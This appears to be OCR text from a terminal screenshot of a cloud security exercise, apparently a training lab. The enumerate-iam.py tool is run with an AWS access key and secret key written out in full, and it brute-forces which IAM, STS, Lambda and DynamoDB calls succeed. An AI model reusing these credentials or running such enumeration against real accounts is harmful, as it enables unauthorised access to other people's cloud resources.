 enumerate-iam.py: error: the following arguments are required: --access-key, --secret-key
younsle DESKTOP-E6TBDCI ~ cloud_tool enumerate-iam master USAGE $ python3 enu
merate-iam.py --access-key AKIA2MALBVI5T3ISB72M --secret-key BGllPVWOXPAZs5P3EEyiFR/CMrrlOJNQmgO
mMfZ4
2021-08-13 20:23:32,867 - 25551 - [INFO] Starting permission enumeration for access-key-id "AKIA2
MALBVI5T3ISB72M"
2021-08-13 20:23:34,844 - 25551 - [INFO] -- Account ARN : arn:aws:iam::712987748923:user/solus-ec
2_ssrf_cgid84kpkl3ssy
2021-08-13 20:23:34,844 - 25551 - [INFO] -- Account Id  : 712987748923
2021-08-13 20:23:34,845 - 25551 - [INFO] -- Account Path: user/solus-ec2_ssrf_cgid84kpkl3ssy
2021-08-13 20:23:35,092 - 25551 - [INFO] Attempting common-service describe / list brute force.
2021-08-13 20:23:41,058 - 25551 - [INFO] -- sts.get_caller_identity() worked!
2021-08-13 20:23:41,259 - 25551 - [INFO] -- sts.get_session_token() worked!
2021-08-13 20:23:44,488 - 25551 - [INFO] -- lambda.list_layers() worked!
2021-08-13 20:23:44,718 - 25551 - [INFO] -- lambda.list_functions() worked!
2021-08-13 20:23:44,993 - 25551 - [INFO] -- lambda.list_event_source_mappings() worked!
2021-08-13 20:23:45,222 - 25551 - [INFO] -- lambda.list_functions() worked!
2021-08-13 20:23:47,632 - 25551 - [ERROR] Remove globalaccelerator.describe_accelerator_attribute
s action
2021-08-13 20:24:00,928 - 25551 - [INFO] -- dynamodb.describe_endpoints() worked!